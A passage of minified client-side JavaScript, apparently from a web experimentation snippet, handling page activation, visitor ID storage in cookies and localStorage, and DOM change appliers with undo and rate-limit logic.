e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},4029:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(1167),o=e(6665),a=e(4184),u=e(4047),s=e(6410),c=e(9430),f=e(5242),l=e(1353),d=e(2432),h=e(7136),v=e(331),p=e(9929).DT,g=e(1004),m=e(3961).Promise,_=e(8170),w=e(2432).VisitorStorageKeys,y=e(6670);i=e(4188);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},7112:function(t,n,e){var i=e(1167),r=e(2432);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},394:function(t,n,e){e(1353).register("env/jquery",e(730))},730:function(t,n,e){var i,r=e(6670);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},7617:function(t,n,e){e(1167),e(4594).C,e(5242);var i=e(1353),r=(e(4171),e(1004));e(6670),e(9908),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},2135:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,s=e(2026),c=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),h=e(6665),v=e(1004),p=e(768),g=e(2667),m=e(9887).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},7692:function(t,n,e){var i=e(1167),r=e(1573);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},5901:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,s=e(2026),c=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),h=e(6665),v=e(1004),p=e(3866),g=(e(3961).Promise,e(768)),m=e(2667),_=e(6670),w=e(7692),y=e(9887).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},6300:function(t,n,e){var i=e(1167),r=e(9811),o=e(1573),a=e(5700);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},2405:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,s=e(2026),c=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),h=e(6665),v=e(1004),p=e(3866),g=e(3961).Promise,m=e(768),_=e(2667),w=e(6670),y=e(9887).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var 